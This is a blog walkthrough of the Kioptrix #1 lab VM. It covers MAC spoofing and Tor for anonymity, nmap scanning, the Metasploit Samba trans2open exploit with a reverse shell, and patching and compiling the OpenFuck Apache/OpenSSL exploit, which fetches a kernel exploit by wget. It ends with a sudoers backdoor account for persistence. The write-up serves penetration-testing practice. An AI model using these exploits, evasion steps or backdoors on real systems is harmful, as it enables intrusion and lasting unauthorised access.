
So I’m finally writing up my review of Kioptrix #1 that had been promised for quite some time (last week, in fact). Full disclosure; this is an ongoing hack as I keep on researching the vulnerabilities I find more and more exploits that I can run.
What is (are) Kioptrix?
Kioptrix are a few virtual machines (#1-#5) with a bunch of known vulnerabilities in them. The machines can easily be found on VulnHub, here is the link to Kioptrix #1.
The goal of the attack is to gain root access, through using nearly any means; the only thing you can’t do is attempt to hack the actual virtual image or your virtualization software (that you set up here). Anything else is game!
All of the Kioptrix boxes are considered to be somewhere between entry-intermediate level, so not too challenging even for a complete beginner.
From my research into boxes, however, they seem to be some of the ones that generally are regarded as a good starting point for aspiring penetration testers.
The attack.
(I am running this attack from my Kali box against Kioptrix #1 on a virtualized LAN on VMWare workstation and all commands I’m showing is run in a terminal!)
As mentioned in my earlier post, I’ve considered a few options, but decided to go follow “The Five phases of a penetration test” (Reconnaissance, Scanning, Gaining access, Maintaining Access, Covering your tracks).
Each of these steps will be followed by a horizontal line to show that we are done with that step and starting the next. Like such:
Cleaning up our fingerprint (MAC):
If you remember my post, you will remember that a lot of the last step (covering your tracks) could (and should) be done pre-emptively. So before we are going to do any sort of reconnaissance we are going to make some quick changes to our NIC (Network Interface Controller).
One such change will be to change its MAC-address, a unique sequence of letters of numbers (six groups of two hexadecimal digits) that identifies your specific NIC. Each card’s MAC address is enforced by the IEEE, to ensure that they are unique. An interesting side note is that the three first pairs of hexadecimal digits of your MAC address actually is the unique identifier of your NIC’s manufacturer and the following three are your NIC’s actual unique identifier.
This change is fairly straight-foward, but could potentially save us a lot of trouble later on.
First you want to find your NIC’s information, which is simply done by running.
ifconfig
It’s important that you note what your NIC’s ID is (usually it’s eth0).
This should give you a comprehensive list of information about your NIC, like your ip-address, default gateway and your MAC-address. If you want to be a bit more fancy you can use grep to get more manageable content.
ifconfig | grep HWaddr
That should only give you your HardWareaddress (your MAC).
Now to actually change the MAC-address (to spoof it, basically), you will have to turn your NIC off. (Note that eth0 might be different for you!).
eth0 down
When you have shut down the network card you simply write this to change the MAC-address. (Note: You can change the address to anything you want. The more similar to a legit address, the less likely a defender might realize something actually is happening).
ifconfig eth0 hw ether 00:00:00:00:00:02
After this we simply start the network card again, by running
eth0 up
So if we now run a
ifconfig | grep HWaddr
It will show us the MAC-address that we manually inserted. This way we are slightly more anonymous.
Another thing you might want to do if you are attacking a web application is to use “The Onion Router” (Commonly referred to as TOR) to route your attack through proxies and eventually an exit node. This should keep you quite anonymous when attacking a target outside of your network.
Reconnaissance:
After we are done with the quick, pre-emptive meassures we can start with the actual attack.
First we want to do some reconnaissance to find out more about the target. Remember, in an actual live scenario reconnaissance might be a lot more than just figuring out what the target’s IP-address is; it might involve social engineering, googling to find out more about the infrastructure of the target (what sort of servers they are using), finding out what sort of devices are on their subnet etc etc.
In this case we know quite a lot about the target already; we know that it’s on the same subnet (remember we created a virtual lan which both our devices are running on!), we know it has quite a few known vulnerabilities, we know it runs a linux-based system. But what we don’t know (and most importantly what we need to know) is what the target’s ip-address is.
We can find this out by using netdiscover in your terminal. What this does is that it sends out an ARP (Address Resolution Protocol) request to all the MAC addresses on the network and will map the responses to IP-addresses. (Note: The packet (or frame) will include your MAC address, so it’s important to note that you want that to be disguised!)
The netdiscover command will then display all the machines that are on your network (your phone, tablet, your physical machine and more importantly your target). It’s easy to get confused if you are running two virtual machines (like me), since you will get two different IP-addresses associated with VMware, Inc.
But that simply remedied by running a ping followed by the target’s IP to check if you get a response, or by checking your own IP by running another ifconfig. Either way you will know which one is your IP and which is Kioptrix!
Here is a sample output of my netdiscover:

So at this point we know what the target’s IP is. Next up is scanning for vulnerabilties.
After looking at the available machine we can find out which one is the target, in my case 192.168.47.134.
Scanning:
Following the above sample we will run a nmap to find out more about what ports might be open and what might be running on said ports. Nmap is a seriously important tool in our arsenal, so I really suggest you learn as much as you can about it, either by running man nmap in your browser or checking out this website: nmap.org.
nmap -sS -A -n 192.168.47.134
To help you understand this better we are using these options:
- -sS
Considered a stealth scan. What it basically does is that it sends a TCP-request to the target. When receiving a ACK (acknowledge) response from the server it sends a RES (Abort) instead of a normal SYNACK response. This hopefully does not show up on any significant logs.
- -A
This enables some extra output, like OS detection, version detection, script scanning and traceroute. Basically it checks to find additional information about what services might be running under the port and checks the OS etc. of anything it hits on the route to the target IP (in our case nothing is between target and attacker, though).
- -n
Simply disables DNS resolution which might be on by default.
This should hopefully show you something like this:

We now know there are a bunch of open ports and we also know what services are running under each port. This conclude the scanning part of our attack.
Gaining access:
Since I have very limited experience with vulnerability research I didn’t really know what services were vulnerable, so I started googling the services and their versions.
Following parts will show a few different exploits and how to run them. Don’t get confused by the horizontal lines as they are used to show the different exploits as well as a marker between the steps!
The SMB (Samba) exploit:
I quickly found that the service running under port 139 (samba) was seriously vulnerable and decided to attack that. (Note: Samba is very similar to FTP / NFS, it’s basically a file-sharing system between Linux and Windows).
So if we start Metasploitable (msf) we should be able to find some samba exploits:
msf > use exploit/linux/samba/
use exploit/linux/samba/chain_reply          use exploit/linux/samba/setinfopolicy_heap
use exploit/linux/samba/lsa_transnames_heap  use exploit/linux/samba/trans2open
msf > use exploit/linux/samba/trans2open
msf  exploit(trans2open) > show options

Module options (exploit/linux/samba/trans2open):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   RHOST                   yes       The target address
   RPORT  139              yes       The target port


Exploit target:

   Id  Name
   --  ----
   0   Samba 2.2.x - Bruteforce
To briefly explain what’s happening here is that I’ve opened up msf in my terminal to check what known vulnerabilities (exploits) exist for samba under Linux, as we know the service is running under a Linux host (Redhat).
After we have found our exploit (trans2open) in this case, we will have to set the RHOST (the target) – 192.168.47.134, the LHOST (the attacker – us) – 192.168.47.135, the payload (our exploit) – shell_reverse_tcp. All in all it should look something like this:

The first two steps is basically just us setting up the target machine we are running the exploit on (192.168.1.104). The strikethrough lines will be the IP of your attacking machine.
So, at this point we have gained root access to the machine.
The open_f*ck exploit
This exploit is a bit more technical and will involve some basic c-programming.
It’s also worth noting that this exploit requires you to compile (see later) the code in a sub v.1 version of libssl. This can be fixed by using this command in your terminal (basically overwriting your current version of libssl with a compatibile one):
apt-get install libssl1.0-dev
When you have made sure you have that package you can proceed.
After scanning using nmap we can see that an instance of Apache is running under port 443. A quick Google search on Apache 1.3.20 will give you a lot of possible vulnerabilities; additionally if you search for the openssl version (2.8.4) that it’s running you will find even more! One such exploit is the open_f*ck exploit, a c-program that exploits the remote buffer overflow that our target is vulnerable. However, the program is old. So we need to update it slightly:
1. We need to add some more relevant headers to the file, as the libraries are old
#include
#include
2. We also need to update a URL in the code as the current link is dead
Search for wget and change the URL from
To
http://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
3. Then we need to install a new library
Open a terminal and write (Note: This might NOT be necessary, depending on your libssl version!)
apt-get install libssl-dev
4. Finally we are changing two declarations in the code
Find line 961. It should look like this:
unsigned char *p, *end;
Change it by adding const to:
const unsigned char *p, *end;
At this point you should be able to compile your exploit with gcc:
gcc -o pwn 764.c -lcrypto

So we now have the exploit compiled in pwn. The next step is to run it:
root@kali:~# ./pwn
*******************************************************************
* OpenF**k v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM with code of Spabam – LSD-pl – SolarEclipse – CORE *
* #hackarena irc.brasnet.org *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************: Usage: ./pwn target box [port] [-c N]
target – supported box eg: 0x00
box – hostname or IP address
port – port for ssl connection
-c open N connections. (use range 40-50 if u dont know)
You will be getting A LOT more text than this, but I’ve decided to redact this as there simply is no reason to show it. We know that our target is a Redhat Linux distro, that it’s running Apache and that Apache’s version is 1.3.20, so we find a matching target exploit in the redacted list – in our case 0x6b.
So at this point we know everything we need to know – the target’s IP, the vulnerable port and what target exploit we will be running. So let’s try it!
Maintaining Access:
So, we have access to the machine. But how do we maintain persistent access to the machine? It turns out it’s not as straight-forward as you’d initially think.
Usually when running on a Linux distro you would run a useradd command to add your user. But this command wasn’t found on this distro, but it should come bundled with Redhat. So after some Googling I found that it might be an issue with Pathing not having been set up. This is what I used to set it up:
export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
I then ran a man useradd to ensure that it was indeed setup and got the full manual for it – meaning we got it working!
Then we run
useradd jbk passwd pwn
and add my user to the sudoers list with
echo "jbk ALL=(ALL) ALL" >> /etc/sudoers.
BAM! we now have persistent access to the machine!
